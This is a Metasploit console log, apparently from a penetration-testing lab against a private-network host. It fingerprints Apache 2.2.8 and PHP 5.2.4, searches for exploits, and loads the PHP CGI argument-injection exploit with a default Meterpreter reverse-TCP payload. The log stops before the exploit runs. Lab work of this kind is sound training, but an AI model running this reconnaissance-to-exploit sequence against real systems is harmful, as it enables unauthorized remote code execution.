 msf6 auxiliary(scanner/http/http_version) > run
[+] 192.168.1.55:80 Apache/2.2.8 (Ubuntu) DAV/2 ( Powered by PHP/5.2.4-2ubuntu5.10 )
[*] Scanned 1 of 1 hosts (100% complete)
"the quieter you become, the more you
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/http/http_version) > searchsploit apache 2.2.8 | grep php
[*] exec: searchsploit apache 2.2.8 | grep php
Apache + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution
Apache + PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.2.4
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.2.2
msf6 auxiliary(scanner/http/http_version) > grep cgi search php 5.4.2
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf6 auxiliary(scanner/http/http_version) > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) >